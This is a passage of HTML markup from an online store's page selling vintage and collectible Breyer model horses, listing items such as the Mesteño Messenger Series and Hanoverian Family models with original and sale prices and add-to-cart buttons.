																			<img src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_233329-75x75.jpg" alt="Nadifa 2019 Wild Animal Series Web Special">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/nadifa-2019-wild-animal/">Nadifa 2019 Wild Animal Series Web Special</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;500.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="https://store.breyer.co/product/nadifa-2019-wild-animal/" data-quantity="1" class="button product_type_simple" data-product_id="12937" data-product_sku="648" aria-label="Read more about &ldquo;Nadifa 2019 Wild Animal Series Web Special&rdquo;" rel="nofollow" data-success_message="">Read more<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/kuchi-gypsy-vanner-mare/">
																			<img src="https://store.breyer.co/wp-content/uploads/2025/02/IMG_20190309_125437-75x75.jpg" alt="Kuchi Gypsy Vanner Mare ">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/kuchi-gypsy-vanner-mare/">Kuchi Gypsy Vanner Mare </a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;375.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;295.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12881" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12881" data-product_sku="641" aria-label="Add to cart: &ldquo;Kuchi Gypsy Vanner Mare &rdquo;" rel="nofollow" data-success_message="&ldquo;Kuchi Gypsy Vanner Mare &rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-aqha-american-quarter-horse-foundation-sire-series-progeny-of-leo-model-498/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_213603-75x75.jpg" alt="Breyer AQHA American Quarter Horse Foundation Sire Series, Progeny of Leo. Model #498">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-aqha-american-quarter-horse-foundation-sire-series-progeny-of-leo-model-498/">Breyer AQHA American Quarter Horse Foundation Sire Series, Progeny of Leo. Model #498</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12795" data-product_sku="633" aria-label="Add to cart: &ldquo;Breyer AQHA American Quarter Horse Foundation Sire Series, Progeny of Leo. Model #498&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer AQHA American Quarter Horse Foundation Sire Series, Progeny of Leo. Model #498&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-shire-mare-model-856-vintage-in-box-1992-1993/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_213528-1-75x75.jpg" alt="Breyer Shire Mare, Model #856, Vintage, In Box, 1992-1993">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-shire-mare-model-856-vintage-in-box-1992-1993/">Breyer Shire Mare, Model #856, Vintage, In Box, 1992-1993</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;125.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12792" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12792" data-product_sku="632" aria-label="Add to cart: &ldquo;Breyer Shire Mare, Model #856, Vintage, In Box, 1992-1993&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Shire Mare, Model #856, Vintage, In Box, 1992-1993&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-the-challenger-gift-set-with-sombra-the-challenger-model-710694-jcp-catalog1994-vintage/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_213422-75x75.jpg" alt="Breyer The Challenger &#8211; Gift Set With Sombra, &#8220;The Challenger&#8221;, Model #710694, JCP Catalog,1994, Vintage">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-the-challenger-gift-set-with-sombra-the-challenger-model-710694-jcp-catalog1994-vintage/">Breyer The Challenger &#8211; Gift Set With Sombra, &#8220;The Challenger&#8221;, Model #710694, JCP Catalog,1994, Vintage</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;40.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12789" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12789" data-product_sku="631" aria-label="Add to cart: &ldquo;Breyer The Challenger - Gift Set With Sombra, &quot;The Challenger&quot;, Model #710694, JCP Catalog,1994, Vintage&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer The Challenger - Gift Set With Sombra, &quot;The Challenger&quot;, Model #710694, JCP Catalog,1994, Vintage&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
								</div><!-- collection-block-wrapper tg-column-wrapper clearfix -->
		</div>
		</section><section id="estore_woocommerce_full_width_promo_widget-1" class="widget widget_full_width_promo widget-collection-thumb clearfix">		<div class="tg-container">
			<div class="tg-column-wrapper clearfix">
										<div class="tg-column-3 collection-thumb-block">
							<a href="https://store.breyer.co/product-category/customs/">
								<figure class="collection-thumb-img">
									<img src="https://store.breyer.co/wp-content/uploads/2024/08/custom-380x250.jpg" alt="Custom Breyer Horses, DL Hobbies, Marilee Ferrell, Custom Wagons, Diorama" />								</figure>
								<span class="collection-thumb-hover">
							<span class="collection-thumb-title-wrapper">
								<span class="collection-thumb-title">Customs</span>
								<span class="collection-thumb-sub-title"></span>
							</span>
						</span> <!-- collection-thumb-hover end -->
							</a>
						</div>
																		<div class="tg-column-3 collection-thumb-block">
							<a href="https://store.breyer.co/product-category/paddock-pals/">
								<figure class="collection-thumb-img">
									<img src="https://store.breyer.co/wp-content/uploads/2024/08/Paddock-Pal-380x250.jpg" alt="Paddock Pals Breyer, Rare, Limited Edition, Special Runs," />								</figure>
								<span class="collection-thumb-hover">
							<span class="collection-thumb-title-wrapper">
								<span class="collection-thumb-title">Paddock Pals</span>
								<span class="collection-thumb-sub-title"></span>
							</span>
						</span> <!-- collection-thumb-hover end -->
							</a>
						</div>
																		<div class="tg-column-3 collection-thumb-block">
							<a href="https://store.breyer.co/product-category/stablemates/">
								<figure class="collection-thumb-img">
									<img src="https://store.breyer.co/wp-content/uploads/2024/08/classic-380x250.jpg" alt="Breyer Horses Stablemates Rare" />								</figure>
								<span class="collection-thumb-hover">
							<span class="collection-thumb-title-wrapper">
								<span class="collection-thumb-title">Stablemates</span>
								<span class="collection-thumb-sub-title"></span>
							</span>
						</span> <!-- collection-thumb-hover end -->
							</a>
						</div>
															</div>
		</div>
		</section><section id="estore_woocommerce_product_grid-2" class="widget widget-collection clearfix">		<div class="tg-container estore-cat-color_23 collection-right-align">
			<div class="section-title-wrapper clearfix">
				<div class="section-title-block">
											<h3 class="page-title"><a href="https://store.breyer.co/product-category/classics/">Classics</a></h3>
											<h4 class="page-sub-title">Classic Freedom Series</h4>
									</div>
				<div class="sorting-form-wrapper">
					<a href="https://store.breyer.co/product-category/classics/">View all</a>
				</div>
			</div>
			<div class="collection-block-wrapper tg-column-wrapper clearfix">
				<div class="tg-column-4 collection-block">
					<a href="https://bit.ly/3p5Tb53" target="_blank" rel="nofollow">
											<img src="https://store.breyer.co/wp-content/uploads/2023/05/auction-add-for-store.gif" alt="Classics" />
										</a>				</div>
										<div class="tg-column-4 collection-block">
							<div class="hot-product-block">
								<h3 class="hot-product-title">Hot products</h3>
								<div class="hot-product-content-wrapper clearfix">
																		<figure class="hot-img">
										<a href="https://store.breyer.co/product/breyer-the-challenger-gift-set-with-sombra-the-challenger-model-710694-jcp-catalog1994-vintage/">
																							<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_213422-250x180.jpg" alt="Breyer The Challenger &#8211; Gift Set With Sombra, &#8220;The Challenger&#8221;, Model #710694, JCP Catalog,1994, Vintage">
																					</a>
										<div class="cart-price-wrapper clearfix">
											<a href="/?add-to-cart=12789" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12789" data-product_sku="631" aria-label="Add to cart: &ldquo;Breyer The Challenger - Gift Set With Sombra, &quot;The Challenger&quot;, Model #710694, JCP Catalog,1994, Vintage&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer The Challenger - Gift Set With Sombra, &quot;The Challenger&quot;, Model #710694, JCP Catalog,1994, Vintage&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>																							<span class="hot-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;40.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25.00.</span></span>
																					</div>
																					<div class="sales-tag">Sale!</div>																			</figure>
									<div class="hot-content-wrapper">
										<h3 class="hot-title"> <a href="https://store.breyer.co/product/breyer-the-challenger-gift-set-with-sombra-the-challenger-model-710694-jcp-catalog1994-vintage/">Breyer The Challenger &#8211; Gift Set With Sombra, &#8220;The Challenger&#8221;, Model #710694, JCP Catalog,1994, Vintage</a></h3>
										<div class="hot-content"><p>Breyer The Challenger &#8211; Gift Set With Sombra, &#8220;The Challenger&#8221;, Model #710694, JCP Catalog,1994, Vintage, in box. models in great condition, hang tag.  From smoke and pet free home.</p>
</div>
										<!-- Rating products -->
										<div class="woocommerce-product-rating woocommerce">
											<div class="star-rating"></div>										</div>
																			</div> <!-- hot-content-wrapper end -->
								</div> <!-- hot-product-content-wrapper end -->
							</div> <!-- hot product block end -->
						</div>
											<div class="tg-column-4 collection-block">
						<div class="product-list-wrap">
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-classic-man-owar-model-602-vintage-1975-1990/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_213013-75x75.jpg" alt="Breyer Classic Man O&#8217;War, model #602, Vintage, 1975-1990">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-classic-man-owar-model-602-vintage-1975-1990/">Breyer Classic Man O&#8217;War, model #602, Vintage, 1975-1990</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;10.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12782" data-product_sku="629" aria-label="Add to cart: &ldquo;Breyer Classic Man O&#039;War, model #602, Vintage, 1975-1990&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Classic Man O&#039;War, model #602, Vintage, 1975-1990&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-the-dawning-mesteno-and-mother-model-4810-messenger-series-1993-1997-vintage/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_211256-75x75.jpg" alt="Breyer The Dawning, Mesteño and Mother, Model #4810, Messenger Series, 1993-1997, Vintage">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-the-dawning-mesteno-and-mother-model-4810-messenger-series-1993-1997-vintage/">Breyer The Dawning, Mesteño and Mother, Model #4810, Messenger Series, 1993-1997, Vintage</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12779" data-product_sku="628" aria-label="Add to cart: &ldquo;Breyer The Dawning, Mesteño and Mother, Model #4810, Messenger Series, 1993-1997, Vintage&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer The Dawning, Mesteño and Mother, Model #4810, Messenger Series, 1993-1997, Vintage&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-quarter-horse-family-model-3045-vintage-nib-1974-1993/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_210348-75x75.jpg" alt="Breyer Quarter Horse Family, Model #3045, Vintage, NIB, 1974-1993">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-quarter-horse-family-model-3045-vintage-nib-1974-1993/">Breyer Quarter Horse Family, Model #3045, Vintage, NIB, 1974-1993</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;175.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12748" data-product_sku="617" aria-label="Add to cart: &ldquo;Breyer Quarter Horse Family, Model #3045, Vintage, NIB, 1974-1993&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Quarter Horse Family, Model #3045, Vintage, NIB, 1974-1993&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-show-special-silver-comet-on-polo-pony-mold-model-700594-coa-1994-vintage/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_205325-75x75.jpg" alt="Breyer Show Special, Silver Comet on Polo Pony Mold, Model #700594, COA, 1994, Vintage">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-show-special-silver-comet-on-polo-pony-mold-model-700594-coa-1994-vintage/">Breyer Show Special, Silver Comet on Polo Pony Mold, Model #700594, COA, 1994, Vintage</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;85.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;75.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12717" data-product_sku="612" aria-label="Add to cart: &ldquo;Breyer Show Special, Silver Comet on Polo Pony Mold, Model #700594, COA, 1994, Vintage&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Show Special, Silver Comet on Polo Pony Mold, Model #700594, COA, 1994, Vintage&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-the-progeny-gift-set-mesteno-and-his-yearling-and-his-yearling-rojo-in-box-vintage-hang-tag/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_201534-75x75.jpg" alt="Breyer The Progeny &#8211; Gift Set Mesteño and His Yearling and His Yearling, Rojo, In box, Vintage, Hang Tag">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-the-progeny-gift-set-mesteno-and-his-yearling-and-his-yearling-rojo-in-box-vintage-hang-tag/">Breyer The Progeny &#8211; Gift Set Mesteño and His Yearling and His Yearling, Rojo, In box, Vintage, Hang Tag</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12686" data-product_sku="601" aria-label="Add to cart: &ldquo;Breyer The Progeny - Gift Set Mesteño and His Yearling and His Yearling, Rojo, In box, Vintage, Hang Tag&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer The Progeny - Gift Set Mesteño and His Yearling and His Yearling, Rojo, In box, Vintage, Hang Tag&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											</div>
						</div>
											<div class="tg-column-4 collection-block">
						<div class="product-list-wrap">
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-willow-and-shining-star-model-703495-1995-jah-sr-5000-made/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_182258-75x75.jpg" alt="Breyer Willow and Shining Star, Model #703495, 1995 JAH SR, 5,000 made">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-willow-and-shining-star-model-703495-1995-jah-sr-5000-made/">Breyer Willow and Shining Star, Model #703495, 1995 JAH SR, 5,000 made</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12659" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12659" data-product_sku="592" aria-label="Add to cart: &ldquo;Breyer Willow and Shining Star, Model #703495, 1995 JAH SR, 5,000 made&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Willow and Shining Star, Model #703495, 1995 JAH SR, 5,000 made&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-mesteno-the-messenger-classic-size-model-480-messenger-series/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240609_212810-75x75.jpg" alt="Breyer Mesteño, The Messenger, Classic Size, Model #480, Messenger Series">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-mesteno-the-messenger-classic-size-model-480-messenger-series/">Breyer Mesteño, The Messenger, Classic Size, Model #480, Messenger Series</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;10.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12609" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12609" data-product_sku="579" aria-label="Add to cart: &ldquo;Breyer Mesteño, The Messenger, Classic Size, Model #480, Messenger Series&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Mesteño, The Messenger, Classic Size, Model #480, Messenger Series&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-hanoverian-family-mare-model-3346-ginger-mold-1992-1993/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240609_214519-75x75.jpg" alt="Breyer Hanoverian Family Mare, Model #3346, Ginger Mold, 1992-1993">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-hanoverian-family-mare-model-3346-ginger-mold-1992-1993/">Breyer Hanoverian Family Mare, Model #3346, Ginger Mold, 1992-1993</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;12.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12606" data-product_sku="577" aria-label="Add to cart: &ldquo;Breyer Hanoverian Family Mare, Model #3346, Ginger Mold, 1992-1993&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Hanoverian Family Mare, Model #3346, Ginger Mold, 1992-1993&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/breyer-bay-hanoverian-family-foal-model-3346-released-1992-1993/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/11/20240609_204249-75x75.jpg" alt="Breyer Bay Hanoverian Family Foal Model #3346, Released 1992-1993">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/breyer-bay-hanoverian-family-foal-model-3346-released-1992-1993/">Breyer Bay Hanoverian Family Foal Model #3346, Released 1992-1993</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;12.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;8.00.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12603" data-product_sku="576" aria-label="Add to cart: &ldquo;Breyer Bay Hanoverian Family Foal Model #3346, Released 1992-1993&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Bay Hanoverian Family Foal Model #3346, Released 1992-1993&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
											<div class="product-list-block clearfix">
														<figure class="product-list-img">
								<a href="https://store.breyer.co/product/classics-2010-world-equestrian-games-warmblood-stallion-liver-chestnut/">
																			<img src="https://store.breyer.co/wp-content/uploads/2024/08/20240629_212602-1-75x75.jpg" alt="Classics 2010 World Equestrian Games Warmblood Stallion Liver Chestnut">
																	</a>
							</figure>
							<div class="product-list-content">
								<h3 class="product-list-title"> <a href="https://store.breyer.co/product/classics-2010-world-equestrian-games-warmblood-stallion-liver-chestnut/">Classics 2010 World Equestrian Games Warmblood Stallion Liver Chestnut</a> </h3>
																	<span class="price"><span class="price-text">Price: </span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;14.95.</span></span>
																<div class="cart-wishlist-btn">
                              <a href="/?add-to-cart=12316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12316" data-product_sku="543" aria-label="Add to cart: &ldquo;Classics 2010 World Equestrian Games Warmblood Stallion Liver Chestnut&rdquo;" rel="nofollow" data-success_message="&ldquo;Classics 2010 World Equestrian Games Warmblood Stallion Liver Chestnut&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>
								</div> <!-- cart-wishlist-btn end -->
							</div>
						</div>
								</div><!-- collection-block-wrapper tg-column-wrapper clearfix -->
		</div>
		</section><section id="estore_about-1" class="widget widget-about clearfix">		<div class="section-wrapper">
							<figure class="about-img">
				<img width="1600" height="310" src="https://store.breyer.co/wp-content/uploads/2020/11/Breyer-store-bg-.png" class="attachment-full size-full wp-post-image" alt="Breyer Horses Rare, OOAK, Limited Edition, Special Runs, Custom, Traditional, Stablemates, Classic, Breakable" decoding="async" srcset="https://store.breyer.co/wp-content/uploads/2020/11/Breyer-store-bg-.png 1600w, https://store.breyer.co/wp-content/uploads/2020/11/Breyer-store-bg--300x58.png 300w, https://store.breyer.co/wp-content/uploads/2020/11/Breyer-store-bg--1024x198.png 1024w, https://store.breyer.co/wp-content/uploads/2020/11/Breyer-store-bg--768x149.png 768w, https://store.breyer.co/wp-content/uploads/2020/11/Breyer-store-bg--1536x298.png 1536w, https://store.breyer.co/wp-content/uploads/2020/11/Breyer-store-bg--600x116.png 600w" sizes="(max-width: 1600px) 100vw, 1600px" />			</figure>
